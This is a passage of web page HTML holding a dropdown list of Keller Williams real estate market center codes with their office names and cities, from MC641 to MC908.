										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
